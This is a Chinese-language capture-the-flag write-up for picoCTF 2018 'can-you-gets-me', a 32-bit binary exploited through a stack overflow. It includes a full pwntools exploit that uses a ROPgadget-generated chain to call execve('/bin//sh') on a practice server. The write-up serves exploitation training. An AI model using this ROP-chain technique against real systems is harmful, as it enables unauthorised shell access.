picoctf_2018_can_you_gets_me

步骤:



- 例行检查,32位,开启了nx



- 本地试运行一下,看看大概的情况



- 32位ida载入

一开始一看发现是简单的栈溢出,直接就准备用ret2libc的方法了,但是在我找plt表找put@plt的时候我傻了,没有,双击一下puts,发现找个puts是出题人自己写的函数

想起来了之前做到的一道题目inndy_rop,那题也是没法利用got表,所以利用了工具ROPgadget,它有一个功能,可以直接利用程序中的片段拼凑rop链,这边也尝试一下

ROPgadget --binary PicoCTF_2018_can-you-gets-me --ropchain

看到这边直接给我们构造好了rop攻击链,只要自己加一下偏移去利用溢出即可

完整exp

from pwn import *

from struct import pack

p = remote('node3.buuoj.cn',29956)

# p = process("./PicoCTF_2018_can-you-gets-me")

def payload():

offset = 0x18

p = 'A' * (offset + 4)

p += pack('<I', 0x0806f02a) # pop edx ; ret

p += pack('<I', 0x080ea060) # @ .data

p += pack('<I', 0x080b81c6) # pop eax ; ret

p += b'/bin'

p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret

p += pack('<I', 0x0806f02a) # pop edx ; ret

p += pack('<I', 0x080ea064) # @ .data + 4

p += pack('<I', 0x080b81c6) # pop eax ; ret

p += b'//sh'

p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret

p += pack('<I', 0x0806f02a) # pop edx ; ret

p += pack('<I', 0x080ea068) # @ .data + 8

p += pack('<I', 0x08049303) # xor eax, eax ; ret

p += pack('<I', 0x080549db) # mov dword ptr [edx], eax ; ret

p += pack('<I', 0x080481c9) # pop ebx ; ret

p += pack('<I', 0x080ea060) # @ .data

p += pack('<I', 0x080de955) # pop ecx ; ret

p += pack('<I', 0x080ea068) # @ .data + 8

p += pack('<I', 0x0806f02a) # pop edx ; ret

p += pack('<I', 0x080ea068) # @ .data + 8

p += pack('<I', 0x08049303) # xor eax, eax ; ret

p += pack('<I', 0x0807a86f) # inc eax ; ret

p += pack('<I', 0x0807a86f) # inc eax ; ret

p += pack('<I', 0x0807a86f) # inc eax ; ret

p += pack('<I', 0x0807a86f) # inc eax ; ret

p += pack('<I', 0x0807a86f) # inc eax ; ret

p += pack('<I', 0x0807a86f) # inc eax ; ret

p += pack('<I', 0x0807a86f) # inc eax ; ret

p += pack('<I', 0x0807a86f) # inc eax ; ret

p += pack('<I', 0x0807a86f) # inc eax ; ret

p += pack('<I', 0x0807a86f) # inc eax ; ret

p += pack('<I', 0x0807a86f) # inc eax ; ret

p += pack('<I', 0x0806cc25) # int 0x80

return p

shell = payload()

p.send(shell)

p.interactive()

381

381

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?